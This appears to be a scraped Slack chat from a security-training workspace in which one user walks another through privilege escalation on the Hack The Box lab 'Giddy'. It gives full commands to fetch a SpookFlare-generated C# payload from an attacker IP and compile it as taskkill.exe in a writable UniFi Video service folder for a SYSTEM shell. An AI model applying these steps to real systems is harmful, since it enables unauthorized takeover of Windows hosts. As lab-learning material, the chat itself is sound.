 Slack needs your permission to enable desktop notifications.
Professional Sla...
brax
Jump to...
All Unreads
All Threads
Channels
# blueteam
# cars
# ebook
# endgame
# fortress
# general
# health
# htb
# lkylabs
# lockpicking
# ms-certs
# oscp
# osint
# random
# ttp
Direct Messages
slackbot
brax (you)
burmat
2 burmat, absolomb
C0ax
chryzsh
Cneeliz
ippsec
lkys37en
mrb3n
Mumbai
+ Invite People
Apps
+ Add Apps
burmat
active | Nathan
Search
Monday, September 24th
burmat 6:46 PM
Did you end up getting giddy? How is your AD lab coming?
brax 7:03 PM
no to giddy, some other grap came up today
grap = crap
i made and updated a win10 vm (took 4hrs)
now setting server now
i was hoping there would be better performance running a vm from a flash drive, but it sucks
so had to reshuffle
burmat 7:09 PM
hey - forward progress is all you need! if you want a hint or help on giddy, let me know
brax 7:13 PM
from the exploit i have to find a way to copy taskkill.exe to the unfi dir and also append some code or batch file to give me a system shell
im guessing ill need some trickery to pull that off
burmat 7:15 PM
nope
remember what i told you about
https://github.com/hlldz/SpookFlare
GitHub
hlldz/SpookFlare
Loader, dropper generator with multiple features for bypassing client-
side and network-side countermeasures. - hlldz/SpookFlare
generate a .cs file, move it to giddy, and compile it there
Invoke-WebRequest -OutFile C:\ProgramData\unifi-video\payload.cs http://10.10.15.44/payload.cs
compile: C:\Windows\Microsoft.NET\Framework\v4.0.30319\csc.exe -out:C:\ProgramData\unifi-video\taskkill.exe C:\ProgramData\unifi-video\payload.cs (edited)
brax 7:18 PM
then restart the service?
burmat 7:18 PM
yep
yeah that exploit is bonkers\
brax 7:18 PM
i can restart a service with greater privs than my user?
burmat 7:19 PM
a writable dir running priv'ed service but missing a dependency
your user can only start and stop (edited)
which is all you need
you cant use net star/stop
go back to that powershell log you found for starting and stopping it
brax 7:21 PM
im still trying to figure out how'd i go about finding that log prgrammatically
Message @burmat